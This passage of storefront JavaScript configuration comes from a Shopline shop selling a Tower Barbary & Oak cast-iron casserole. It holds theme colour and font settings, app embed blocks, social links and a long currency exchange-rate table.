};Shopline.designMode=false;Shopline.uri={"alias":"ProductsDetail","isExact":true,"params":{"uniqueKey":"tower-barbary-oak-red-20cm-round-casserole-cast-iron-pan"},"query":{},"url":"\u002Fproducts\u002Ftower-barbary-oak-red-20cm-round-casserole-cast-iron-pan","path":"\u002Fproducts\u002F:uniqueKey","template":"templates\u002Fproduct.json","bindingTemplate":undefined,"root_url":"\u002F","customPageId":"0"};Shopline.handle="roov";Shopline.merchantId="2018024850";Shopline.storeId="1698667534614";Shopline.currency="GBP";Shopline.themeId="6703befab4222105bf8b4f4f";Shopline.themeName="North";Shopline.storeThemeName="North1( hide more payment options)";Shopline.themeVersion="1.1.17";Shopline.themeTypeVersion=2.1;Shopline.updateMode=1;Shopline.locale="en";Shopline.customerCountry="US";Shopline.routes={"root":"\u002F"};Shopline.theme={"settings":{"desktop_logo_width":160,"desktop_logo_height":60,"mobile_logo_width":145,"mobile_logo_height":60,"color_page_background":"#FFFFFF","color_text":"#000000","color_light_text":"#949494","color_entry_line":"#DDDDDD","color_button_background":"#29252C","color_button_text":"#FFFFFF","color_button_secondary_background":"#FFFFFF","color_button_secondary_text":"#29252C","color_button_secondary_border":"#DDDDDD","color_sale":"#ff0606","color_discount":"#fa6400","color_discount_tag_background":"#fa6400","color_discount_tag_text":"#FFFFFF","color_cart_dot":"#fa6400","color_cart_dot_text":"#FFFFFF","color_image_background":"#F4F7FB","color_image_loading_background":"#F4F7FB","color_mask":"#171717","color_scheme_1_bg":"#fdf0e7","color_scheme_1_text":"#000000","color_scheme_2_bg":"#ffcb00","color_scheme_2_text":"#FFFFFF","color_scheme_3_bg":"#fa6400","color_scheme_3_text":"#ffffff","title_font_family":"Montserrat:600","title_letter_spacing":0,"title_font_size":36,"title_line_height":1.2,"title_uppercase":false,"body_font_family":"Montserrat:400","body_letter_spacing":0,"body_font_size":"16.8","body_line_height":1.6,"page_width":1920,"section_vertical_gap":0,"grid_horizontal_space":20,"grid_vertical_space":20,"btn_border_thickness":1,"btn_border_opacity":100,"btn_border_radius":26,"btn_shadow_opacity":0,"btn_shadow_offset_x":0,"btn_shadow_offset_y":0,"btn_shadow_blur":0,"sku_selector_border_thickness":1,"sku_selector_border_opacity":20,"sku_selector_border_radius":0,"sku_selector_shadow_opacity":0,"sku_selector_shadow_offset_x":0,"sku_selector_shadow_offset_y":0,"sku_selector_shadow_blur":0,"input_border_thickness":1,"input_border_opacity":20,"input_border_radius":28,"input_shadow_opacity":0,"input_shadow_offset_x":0,"input_shadow_offset_y":0,"input_shadow_blur":0,"card_border_thickness":0,"card_border_opacity":10,"card_border_radius":0,"card_shadow_opacity":0,"card_shadow_offset_x":0,"card_shadow_offset_y":0,"card_shadow_blur":0,"product_card_border_thickness":0,"product_card_border_opacity":10,"product_card_border_radius":0,"product_card_shadow_opacity":0,"product_card_shadow_offset_x":0,"product_card_shadow_offset_y":0,"product_card_shadow_blur":0,"collection_card_border_thickness":0,"collection_card_border_opacity":10,"collection_card_border_radius":0,"collection_card_shadow_opacity":0,"collection_card_shadow_offset_x":0,"collection_card_shadow_offset_y":0,"collection_card_shadow_blur":0,"blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_border_radius":0,"blog_card_shadow_opacity":0,"blog_card_shadow_offset_x":0,"blog_card_shadow_offset_y":0,"blog_card_shadow_blur":0,"content_border_thickness":0,"content_border_opacity":0,"content_border_radius":0,"content_shadow_opacity":0,"content_shadow_offset_x":0,"content_shadow_offset_y":0,"content_shadow_blur":0,"media_border_thickness":0,"media_border_opacity":0,"media_border_radius":0,"media_shadow_opacity":0,"media_shadow_offset_x":0,"media_shadow_offset_y":0,"media_shadow_blur":0,"menu_modal_border_thickness":1,"menu_modal_border_opacity":10,"menu_modal_border_radius":4,"menu_modal_shadow_opacity":0,"menu_modal_shadow_offset_x":0,"menu_modal_shadow_offset_y":4,"menu_modal_shadow_blur":5,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_offset_x":0,"drawer_shadow_offset_y":4,"drawer_shadow_blur":5,"product_discount":true,"product_discount_position":"left_top","product_discount_radius":0,"enable_quick_view":true,"quick_view_button_pc_style":"icon","product_title_show_type":"full-display","product_mobile_title_show":true,"cart_type":"drawer","co_banner_pc_img":{},"co_banner_phone_img":{},"co_banner_pc_height":"low","co_banner_phone_height":"low","co_banner_img_show":"center","co_full_screen":true,"co_checkout_image":{},"co_logo_size":"medium","co_logo_position":"left","co_bg_image":{},"co_background_color":"#FFFFFF","co_form_bg_color":"white","co_order_bg_image":{},"co_order_background_color":"#FAFAFA","co_type_title_font":{"lib":"system","value":"System"},"co_type_body_font":{"lib":"system","value":"System"},"co_color_btn_bg":"#276EAF","co_color_err_color":"#F04949","co_color_msg_color":"#276EAF","show_official_icon":false,"social_facebook_link":"https:\u002F\u002Fwww.facebook.com\u002FRoovCoUk\u002F","social_twitter_link":"https:\u002F\u002Ftwitter.com\u002Fi\u002Fflow\u002Flogin?redirect_after_login=%2FCoRoov","social_pinterest_link":"https:\u002F\u002Fwww.pinterest.co.uk\u002Froovcouk\u002F","social_instagram_link":"https:\u002F\u002Fwww.instagram.com\u002Froov.co.uk\u002F","social_snapchat_link":"","social_tiktok_link":"","social_youtube_link":"https:\u002F\u002Fwww.youtube.com\u002Fchannel\u002FUCHmiA8rKNTHcWY1lh4_OsAQ","social_linkedin_link":"","show_official_share_icon":true,"show_social_name":true,"share_to_facebook":true,"share_to_twitter":true,"share_to_pinterest":true,"share_to_line":true,"share_to_whatsapp":true,"share_to_tumblr":true,"favicon_image":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F1698667534614\u002Froov-favicon-32x32.png?w=32&h=32","product_add_to_cart":true,"logo":"shopline:\u002F\u002Fshop_images\u002Froov-logo-high-res (2).png"},"blocks":{"1716986343259e26cfb6":{"type":"shopline:\u002F\u002Fapps\u002FConversion Booster\u002Fblocks\u002Fclick-block\u002Fe4a69c52-27bd-4ec9-86c8-1d5b4d867769","disabled":true,"settings":{},"id":"1709746729630f620ea4"},"1716986343259af7e62d":{"type":"shopline:\u002F\u002Fapps\u002FConversion Booster\u002Fblocks\u002Fcount-down-of-cart\u002Fe4a69c52-27bd-4ec9-86c8-1d5b4d867769","disabled":true,"settings":{"finalWords":"","prefix":"","suffix":""},"id":"17097467296306ae8dbf"},"17169863432595fd066d":{"type":"shopline:\u002F\u002Fapps\u002FConversion Booster\u002Fblocks\u002Fdiscount-modal-block\u002Fe4a69c52-27bd-4ec9-86c8-1d5b4d867769","disabled":true,"settings":{"titleContent":"","msgContent":"","toCheckOutContent":"","toShoppingContent":""},"id":"1709746729630f2ba654"},"1716986343260e9c025c":{"type":"shopline:\u002F\u002Fapps\u002FConversion Booster\u002Fblocks\u002Fpayment-security\u002Fe4a69c52-27bd-4ec9-86c8-1d5b4d867769","disabled":true,"settings":{"paymentSecurityDesc":"","afterSaleGuaranteeDesc":""},"id":"1709746729630d99bfff"},"171698634326082b800e":{"type":"shopline:\u002F\u002Fapps\u002FConversion Booster\u002Fblocks\u002Fship-calculate\u002Fe4a69c52-27bd-4ec9-86c8-1d5b4d867769","disabled":true,"settings":{"title":"","country":"","province":"","city":"","zipCode":"","calculateButtonTitle":""},"id":"17097467296303655370"},"17169863432619afb008":{"type":"shopline:\u002F\u002Fapps\u002FEasyRank SEO All-in-one\u002Fblocks\u002Fapp_embed_block\u002F61323553-618d-4754-80da-829c681c52ab","disabled":true,"settings":{},"id":"17097467296315a73246"},"17169863432613202bec":{"type":"shopline:\u002F\u002Fapps\u002FEasyRank SEO All-in-one\u002Fblocks\u002Feasyrank_404_monitor\u002F61323553-618d-4754-80da-829c681c52ab","disabled":true,"settings":{},"id":"1709746729631c1d2bfb"},"1716986343261928f05b":{"type":"shopline:\u002F\u002Fapps\u002FAdvanced Components Library\u002Fblocks\u002Fback-to-top\u002F01405986-ae6f-4fcc-adaa-2a21f14efc9f","disabled":true,"settings":{"color_background":"#ffffff","background_opacity":100,"icon_name":"arrow1","color_icon":"#000000","radius":40,"pc_position_right":40,"pc_position_bottom":180,"mb_position_right":20,"mb_position_bottom":72},"id":"170903133746758823b2"},"1716986343261b5faafb":{"type":"shopline:\u002F\u002Fapps\u002FAdvanced Components Library\u002Fblocks\u002Ffooter-tab\u002F01405986-ae6f-4fcc-adaa-2a21f14efc9f","disabled":true,"settings":{"show_pages":{"showType":"all","customPages":[]},"tab_1":"Home","icon_1":"home","tab_2":"Category","icon_2":"category","tab_3":"Cart","icon_3":"cart","tab_4":"User","icon_4":"user","icon_5":"none","color_title":"#000000","title_font_family":"Poppins:600","title_m_font_size":12,"title_letter_spacing":0,"title_line_height":1.6,"padding_height":6,"tab_radius":0,"color_icon":"#000000","color_background":"#ffffff","background_opacity":100},"id":"170903133746753807cc"},"171698634326114b9b22":{"type":"shopline:\u002F\u002Fapps\u002FMessages\u002Fblocks\u002Fmc-chat-widget\u002Feb9f2b8e-abe2-475c-b5d6-ce600991155b","disabled":true,"settings":{},"id":"170903133746837adf51"},"1716986343261596cb52":{"type":"shopline:\u002F\u002Fapps\u002FKlaviyo - Email Marketing App\u002Fblocks\u002Fapp-embed-block\u002F9c0071a2-79bf-4a36-9654-4ffe55320954","disabled":false,"settings":{},"id":"17090313374680223461"},"17169863432616d89b7a":{"type":"shopline:\u002F\u002Fapps\u002FGDPR-Privacy Banner\u002Fblocks\u002Fgdpr-embeded-app-block\u002F99b5bc7b-5971-4b60-8372-dc63df1cde73","disabled":false,"settings":{},"id":"17090313374682b94c5c"},"17169863432613bd6163":{"type":"shopline:\u002F\u002Fapps\u002FKlaviyo: Email Marketing & SMS\u002Fblocks\u002Fklaviyo\u002Fab94b82e-e4fa-4fad-b514-3dc7a2bcbedf","disabled":false,"settings":{}}}};Shopline.settings={"desktop_logo_width":160,"desktop_logo_height":60,"mobile_logo_width":145,"mobile_logo_height":60,"color_page_background":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_text":{"alpha":1,"red":0,"green":0,"blue":0,"hue":0,"saturation":0,"lightness":0,"rgb":"0 0 0","rgba":"0 0 0 \u002F 1.0"},"color_light_text":{"alpha":1,"red":148,"green":148,"blue":148,"hue":0,"saturation":0,"lightness":58,"rgb":"148 148 148","rgba":"148 148 148 \u002F 1.0"},"color_entry_line":{"alpha":1,"red":221,"green":221,"blue":221,"hue":0,"saturation":0,"lightness":87,"rgb":"221 221 221","rgba":"221 221 221 \u002F 1.0"},"color_button_background":{"alpha":1,"red":41,"green":37,"blue":44,"hue":274,"saturation":9,"lightness":16,"rgb":"41 37 44","rgba":"41 37 44 \u002F 1.0"},"color_button_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_button_secondary_background":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_button_secondary_text":{"alpha":1,"red":41,"green":37,"blue":44,"hue":274,"saturation":9,"lightness":16,"rgb":"41 37 44","rgba":"41 37 44 \u002F 1.0"},"color_button_secondary_border":{"alpha":1,"red":221,"green":221,"blue":221,"hue":0,"saturation":0,"lightness":87,"rgb":"221 221 221","rgba":"221 221 221 \u002F 1.0"},"color_sale":{"alpha":1,"red":255,"green":6,"blue":6,"hue":0,"saturation":100,"lightness":51,"rgb":"255 6 6","rgba":"255 6 6 \u002F 1.0"},"color_discount":{"alpha":1,"red":250,"green":100,"blue":0,"hue":24,"saturation":100,"lightness":49,"rgb":"250 100 0","rgba":"250 100 0 \u002F 1.0"},"color_discount_tag_background":{"alpha":1,"red":250,"green":100,"blue":0,"hue":24,"saturation":100,"lightness":49,"rgb":"250 100 0","rgba":"250 100 0 \u002F 1.0"},"color_discount_tag_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_cart_dot":{"alpha":1,"red":250,"green":100,"blue":0,"hue":24,"saturation":100,"lightness":49,"rgb":"250 100 0","rgba":"250 100 0 \u002F 1.0"},"color_cart_dot_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_image_background":{"alpha":1,"red":244,"green":247,"blue":251,"hue":214,"saturation":47,"lightness":97,"rgb":"244 247 251","rgba":"244 247 251 \u002F 1.0"},"color_image_loading_background":{"alpha":1,"red":244,"green":247,"blue":251,"hue":214,"saturation":47,"lightness":97,"rgb":"244 247 251","rgba":"244 247 251 \u002F 1.0"},"color_mask":{"alpha":1,"red":23,"green":23,"blue":23,"hue":0,"saturation":0,"lightness":9,"rgb":"23 23 23","rgba":"23 23 23 \u002F 1.0"},"color_scheme_1_bg":{"alpha":1,"red":253,"green":240,"blue":231,"hue":25,"saturation":85,"lightness":95,"rgb":"253 240 231","rgba":"253 240 231 \u002F 1.0"},"color_scheme_1_text":{"alpha":1,"red":0,"green":0,"blue":0,"hue":0,"saturation":0,"lightness":0,"rgb":"0 0 0","rgba":"0 0 0 \u002F 1.0"},"color_scheme_2_bg":{"alpha":1,"red":255,"green":203,"blue":0,"hue":48,"saturation":100,"lightness":50,"rgb":"255 203 0","rgba":"255 203 0 \u002F 1.0"},"color_scheme_2_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_scheme_3_bg":{"alpha":1,"red":250,"green":100,"blue":0,"hue":24,"saturation":100,"lightness":49,"rgb":"250 100 0","rgba":"250 100 0 \u002F 1.0"},"color_scheme_3_text":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"title_font_family":{"fallback_families":"sans-serif","family":"Montserrat","style":"normal","weight":"600","variants":"600","system":false},"title_letter_spacing":0,"title_font_size":36,"title_line_height":1.2,"title_uppercase":false,"body_font_family":{"fallback_families":"sans-serif","family":"Montserrat","style":"normal","weight":"400","variants":"regular","system":false},"body_letter_spacing":0,"body_font_size":"16.8","body_line_height":1.6,"page_width":1920,"section_vertical_gap":0,"grid_horizontal_space":20,"grid_vertical_space":20,"btn_border_thickness":1,"btn_border_opacity":100,"btn_border_radius":26,"btn_shadow_opacity":0,"btn_shadow_offset_x":0,"btn_shadow_offset_y":0,"btn_shadow_blur":0,"sku_selector_border_thickness":1,"sku_selector_border_opacity":20,"sku_selector_border_radius":0,"sku_selector_shadow_opacity":0,"sku_selector_shadow_offset_x":0,"sku_selector_shadow_offset_y":0,"sku_selector_shadow_blur":0,"input_border_thickness":1,"input_border_opacity":20,"input_border_radius":28,"input_shadow_opacity":0,"input_shadow_offset_x":0,"input_shadow_offset_y":0,"input_shadow_blur":0,"card_border_thickness":0,"card_border_opacity":10,"card_border_radius":0,"card_shadow_opacity":0,"card_shadow_offset_x":0,"card_shadow_offset_y":0,"card_shadow_blur":0,"product_card_border_thickness":0,"product_card_border_opacity":10,"product_card_border_radius":0,"product_card_shadow_opacity":0,"product_card_shadow_offset_x":0,"product_card_shadow_offset_y":0,"product_card_shadow_blur":0,"collection_card_border_thickness":0,"collection_card_border_opacity":10,"collection_card_border_radius":0,"collection_card_shadow_opacity":0,"collection_card_shadow_offset_x":0,"collection_card_shadow_offset_y":0,"collection_card_shadow_blur":0,"blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_border_radius":0,"blog_card_shadow_opacity":0,"blog_card_shadow_offset_x":0,"blog_card_shadow_offset_y":0,"blog_card_shadow_blur":0,"content_border_thickness":0,"content_border_opacity":0,"content_border_radius":0,"content_shadow_opacity":0,"content_shadow_offset_x":0,"content_shadow_offset_y":0,"content_shadow_blur":0,"media_border_thickness":0,"media_border_opacity":0,"media_border_radius":0,"media_shadow_opacity":0,"media_shadow_offset_x":0,"media_shadow_offset_y":0,"media_shadow_blur":0,"menu_modal_border_thickness":1,"menu_modal_border_opacity":10,"menu_modal_border_radius":4,"menu_modal_shadow_opacity":0,"menu_modal_shadow_offset_x":0,"menu_modal_shadow_offset_y":4,"menu_modal_shadow_blur":5,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_offset_x":0,"drawer_shadow_offset_y":4,"drawer_shadow_blur":5,"product_discount":true,"product_discount_position":"left_top","product_discount_radius":0,"enable_quick_view":true,"quick_view_button_pc_style":"icon","product_title_show_type":"full-display","product_mobile_title_show":true,"cart_type":"drawer","co_banner_pc_img":null,"co_banner_phone_img":null,"co_banner_pc_height":"low","co_banner_phone_height":"low","co_banner_img_show":"center","co_full_screen":true,"co_checkout_image":null,"co_logo_size":"medium","co_logo_position":"left","co_bg_image":null,"co_background_color":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"co_form_bg_color":"white","co_order_bg_image":null,"co_order_background_color":{"alpha":1,"red":250,"green":250,"blue":250,"hue":0,"saturation":0,"lightness":98,"rgb":"250 250 250","rgba":"250 250 250 \u002F 1.0"},"co_type_title_font":{"lib":"system","value":"System"},"co_type_body_font":{"lib":"system","value":"System"},"co_color_btn_bg":{"alpha":1,"red":39,"green":110,"blue":175,"hue":209,"saturation":64,"lightness":42,"rgb":"39 110 175","rgba":"39 110 175 \u002F 1.0"},"co_color_err_color":{"alpha":1,"red":240,"green":73,"blue":73,"hue":0,"saturation":85,"lightness":61,"rgb":"240 73 73","rgba":"240 73 73 \u002F 1.0"},"co_color_msg_color":{"alpha":1,"red":39,"green":110,"blue":175,"hue":209,"saturation":64,"lightness":42,"rgb":"39 110 175","rgba":"39 110 175 \u002F 1.0"},"show_official_icon":false,"social_facebook_link":"https:\u002F\u002Fwww.facebook.com\u002FRoovCoUk\u002F","social_twitter_link":"https:\u002F\u002Ftwitter.com\u002Fi\u002Fflow\u002Flogin?redirect_after_login=%2FCoRoov","social_pinterest_link":"https:\u002F\u002Fwww.pinterest.co.uk\u002Froovcouk\u002F","social_instagram_link":"https:\u002F\u002Fwww.instagram.com\u002Froov.co.uk\u002F","social_snapchat_link":"","social_tiktok_link":"","social_youtube_link":"https:\u002F\u002Fwww.youtube.com\u002Fchannel\u002FUCHmiA8rKNTHcWY1lh4_OsAQ","social_linkedin_link":"","show_official_share_icon":true,"show_social_name":true,"share_to_facebook":true,"share_to_twitter":true,"share_to_pinterest":true,"share_to_line":true,"share_to_whatsapp":true,"share_to_tumblr":true,"favicon_image":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F1698667534614\u002Froov-favicon-32x32.png?w=32&h=32","product_add_to_cart":true,"logo":{"alt":"","id":"6376543071924294680","media_type":"image","position":undefined,"preview_image":null,"aspect_ratio":2.2764505119453924,"attached_to_variant":undefined,"height":879,"presentation":undefined,"product_id":undefined,"src":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F1698667534614\u002Froov-logo-high-res-(2).png?w=2001&h=879","url":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F1698667534614\u002Froov-logo-high-res-(2).png?w=2001&h=879","variants":[],"width":2001}};Shopline.isLogin=false;Shopline.systemTimestamp=1761758753768;Shopline.storeLanguage="en";Shopline.supportLanguages=["en"];Shopline.currencyConfig={"enable":false,"defaultCurrency":"","customCurrency":"","referenceCurrencies":[],"storeCurrency":{},"defaultReferenceCurrency":{},"currencyDetailList":[{"currencyCode":"USD","currencyName":"美元","currencySymbol":"$","rate":2,"currencyNumber":"840","orderWeight":150,"exchangeRate":1,"updateTime":1725439037024,"messageWithCurrency":"${{amount}} USD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} USD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"GBP","currencyName":"英镑","currencySymbol":"£","rate":2,"currencyNumber":"826","orderWeight":149,"exchangeRate":0.754616,"updateTime":1761724801323,"messageWithCurrency":"£{{amount}}","messageWithoutCurrency":"£{{amount}}","messageWithDefaultCurrency":"£{{amount}} GBP","messageWithoutDefaultCurrency":"£{{amount}}"},{"currencyCode":"EUR","currencyName":"欧元","currencySymbol":"€","rate":2,"currencyNumber":"978","orderWeight":148,"exchangeRate":0.859239,"updateTime":1761724802239,"messageWithCurrency":"€{{amount_with_comma_separator}} EUR","messageWithoutCurrency":"€{{amount_with_comma_separator}}","messageWithDefaultCurrency":"€{{amount_with_comma_separator}} EUR","messageWithoutDefaultCurrency":"€{{amount_with_comma_separator}}"},{"currencyCode":"CAD","currencyName":"加拿大元","currencySymbol":"$","rate":2,"currencyNumber":"124","orderWeight":147,"exchangeRate":1.393679,"updateTime":1761724802744,"messageWithCurrency":"${{amount}} CAD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} CAD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"AUD","currencyName":"澳大利亚元","currencySymbol":"A$","rate":2,"currencyNumber":"36","orderWeight":146,"exchangeRate":1.515298,"updateTime":1761724803682,"messageWithCurrency":"${{amount}} AUD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} AUD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"INR","currencyName":"印度卢比","currencySymbol":"₹","rate":2,"currencyNumber":"356","orderWeight":145,"exchangeRate":88.3122,"updateTime":1761724804156,"messageWithCurrency":"Rs. {{amount}}","messageWithoutCurrency":"Rs. {{amount}}","messageWithDefaultCurrency":"Rs. {{amount}}","messageWithoutDefaultCurrency":"Rs. {{amount}}"},{"currencyCode":"JPY","currencyName":"日圆","currencySymbol":"¥","rate":0,"currencyNumber":"392","orderWeight":144,"exchangeRate":152.015,"updateTime":1761724804700,"messageWithCurrency":"¥{{amount_no_decimals}} JPY","messageWithoutCurrency":"¥{{amount_no_decimals}}","messageWithDefaultCurrency":"¥{{amount_no_decimals}} JPY","messageWithoutDefaultCurrency":"¥{{amount_no_decimals}}"},{"currencyCode":"AED","currencyName":"阿联酋迪拉姆","currencySymbol":"د.إ","rate":2,"currencyNumber":"784","orderWeight":143,"exchangeRate":3.6725,"updateTime":1761724805388,"messageWithCurrency":"Dhs. {{amount}} AED","messageWithoutCurrency":"Dhs. {{amount}}","messageWithDefaultCurrency":"Dhs. {{amount}} AED","messageWithoutDefaultCurrency":"Dhs. {{amount}}"},{"currencyCode":"AFN","currencyName":"阿富汗尼","currencySymbol":"Af","rate":2,"currencyNumber":"971","orderWeight":142,"exchangeRate":66.610285,"updateTime":1761724806070,"messageWithCurrency":"{{amount}}؋ AFN","messageWithoutCurrency":"{{amount}}؋","messageWithDefaultCurrency":"{{amount}}؋ AFN","messageWithoutDefaultCurrency":"{{amount}}؋"},{"currencyCode":"ALL","currencyName":"阿尔巴尼亚列克","currencySymbol":"L","rate":2,"currencyNumber":"8","orderWeight":141,"exchangeRate":83.069675,"updateTime":1761724806571,"messageWithCurrency":"Lek {{amount}} ALL","messageWithoutCurrency":"Lek {{amount}}","messageWithDefaultCurrency":"Lek {{amount}} ALL","messageWithoutDefaultCurrency":"Lek {{amount}}"},{"currencyCode":"AMD","currencyName":"亚美尼亚德拉姆","currencySymbol":"Դ","rate":2,"currencyNumber":"51","orderWeight":140,"exchangeRate":383.107804,"updateTime":1761724807049,"messageWithCurrency":"{{amount}} AMD","messageWithoutCurrency":"{{amount}} AMD","messageWithDefaultCurrency":"{{amount}} AMD","messageWithoutDefaultCurrency":"{{amount}} AMD"},{"currencyCode":"ANG","currencyName":"荷属安的列斯盾","currencySymbol":"ƒ","rate":2,"currencyNumber":"532","orderWeight":139,"exchangeRate":1.79,"updateTime":1761724807742,"messageWithCurrency":"{{amount}} NAƒ;","messageWithoutCurrency":"ƒ;{{amount}}","messageWithDefaultCurrency":"{{amount}} NAƒ;","messageWithoutDefaultCurrency":"ƒ;{{amount}}"},{"currencyCode":"AOA","currencyName":"安哥拉宽扎","currencySymbol":"Kz","rate":2,"currencyNumber":"973","orderWeight":138,"exchangeRate":917,"updateTime":1761724808230,"messageWithCurrency":"Kz{{amount}} AOA","messageWithoutCurrency":"Kz{{amount}}","messageWithDefaultCurrency":"Kz{{amount}} AOA","messageWithoutDefaultCurrency":"Kz{{amount}}"},{"currencyCode":"ARS","currencyName":"阿根廷比索","currencySymbol":"$","rate":2,"currencyNumber":"32","orderWeight":137,"exchangeRate":1473.5127,"updateTime":1761724808712,"messageWithCurrency":"${{amount_with_comma_separator}} ARS","messageWithoutCurrency":"${{amount_with_comma_separator}}","messageWithDefaultCurrency":"${{amount_with_comma_separator}} ARS","messageWithoutDefaultCurrency":"${{amount_with_comma_separator}}"},{"currencyCode":"AWG","currencyName":"阿鲁巴弗罗林","currencySymbol":"ƒ","rate":2,"currencyNumber":"533","orderWeight":136,"exchangeRate":1.8025,"updateTime":1761724809386,"messageWithCurrency":"Afl{{amount}} AWG","messageWithoutCurrency":"Afl{{amount}}","messageWithDefaultCurrency":"Afl{{amount}} AWG","messageWithoutDefaultCurrency":"Afl{{amount}}"},{"currencyCode":"AZN","currencyName":"阿塞拜疆马纳特","currencySymbol":"ман","rate":2,"currencyNumber":"944","orderWeight":135,"exchangeRate":1.7,"updateTime":1761724810080,"messageWithCurrency":"m.{{amount}} AZN","messageWithoutCurrency":"m.{{amount}}","messageWithDefaultCurrency":"m.{{amount}} AZN","messageWithoutDefaultCurrency":"m.{{amount}}"},{"currencyCode":"BAM","currencyName":"波斯尼亚和黑塞哥维那可兑换马克[注1]","currencySymbol":"КМ","rate":2,"currencyNumber":"977","orderWeight":134,"exchangeRate":1.679252,"updateTime":1761724810812,"messageWithCurrency":"KM {{amount_with_comma_separator}} BAM","messageWithoutCurrency":"KM {{amount_with_comma_separator}}","messageWithDefaultCurrency":"KM {{amount_with_comma_separator}} BAM","messageWithoutDefaultCurrency":"KM {{amount_with_comma_separator}}"},{"currencyCode":"BBD","currencyName":"巴巴多斯元","currencySymbol":"BBD","rate":2,"currencyNumber":"52","orderWeight":133,"exchangeRate":2,"updateTime":1761724811497,"messageWithCurrency":"${{amount}} Bds","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} Bds","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"BDT","currencyName":"孟加拉塔卡","currencySymbol":"৳","rate":2,"currencyNumber":"50","orderWeight":132,"exchangeRate":122.427962,"updateTime":1761724811978,"messageWithCurrency":"Tk {{amount}} BDT","messageWithoutCurrency":"Tk {{amount}}","messageWithDefaultCurrency":"Tk {{amount}} BDT","messageWithoutDefaultCurrency":"Tk {{amount}}"},{"currencyCode":"BGN","currencyName":"保加利亚列弗","currencySymbol":"лв","rate":2,"currencyNumber":"975","orderWeight":131,"exchangeRate":1.6796,"updateTime":1761724812671,"messageWithCurrency":"{{amount}} лв BGN","messageWithoutCurrency":"{{amount}} лв","messageWithDefaultCurrency":"{{amount}} лв BGN","messageWithoutDefaultCurrency":"{{amount}} лв"},{"currencyCode":"BIF","currencyName":"布隆迪法郎","currencySymbol":"₣","rate":0,"currencyNumber":"108","orderWeight":130,"exchangeRate":2951.873996,"updateTime":1761724813364,"messageWithCurrency":"FBu. {{amount_no_decimals}} BIF","messageWithoutCurrency":"FBu. {{amount_no_decimals}}","messageWithDefaultCurrency":"FBu. {{amount_no_decimals}} BIF","messageWithoutDefaultCurrency":"FBu. {{amount_no_decimals}}"},{"currencyCode":"BMD","currencyName":"百慕大元","currencySymbol":"BD$","rate":2,"currencyNumber":"60","orderWeight":129,"exchangeRate":1,"updateTime":1761724814051,"messageWithCurrency":"BD${{amount}} BMD","messageWithoutCurrency":"BD${{amount}}","messageWithDefaultCurrency":"BD${{amount}} BMD","messageWithoutDefaultCurrency":"BD${{amount}}"},{"currencyCode":"BND","currencyName":"文莱元","currencySymbol":"B$","rate":2,"currencyNumber":"96","orderWeight":128,"exchangeRate":1.296408,"updateTime":1761724814758,"messageWithCurrency":"${{amount}} BND","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} BND","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"BOB","currencyName":"玻利维亚诺","currencySymbol":"Bs.","rate":2,"currencyNumber":"68","orderWeight":127,"exchangeRate":6.916892,"updateTime":1761724815450,"messageWithCurrency":"Bs{{amount_with_comma_separator}} BOB","messageWithoutCurrency":"Bs{{amount_with_comma_separator}}","messageWithDefaultCurrency":"Bs{{amount_with_comma_separator}} BOB","messageWithoutDefaultCurrency":"Bs{{amount_with_comma_separator}}"},{"currencyCode":"BRL","currencyName":"巴西雷亚尔","currencySymbol":"R$","rate":2,"currencyNumber":"986","orderWeight":125,"exchangeRate":5.3589,"updateTime":1761724815927,"messageWithCurrency":"R$ {{amount_with_comma_separator}} BRL","messageWithoutCurrency":"R$ {{amount_with_comma_separator}}","messageWithDefaultCurrency":"R$ {{amount_with_comma_separator}} BRL","messageWithoutDefaultCurrency":"R$ {{amount_with_comma_separator}}"},{"currencyCode":"BSD","currencyName":"巴哈马元","currencySymbol":"BSD","rate":2,"currencyNumber":"44","orderWeight":124,"exchangeRate":1,"updateTime":1761724816617,"messageWithCurrency":"BS${{amount}} BSD","messageWithoutCurrency":"BS${{amount}}","messageWithDefaultCurrency":"BS${{amount}} 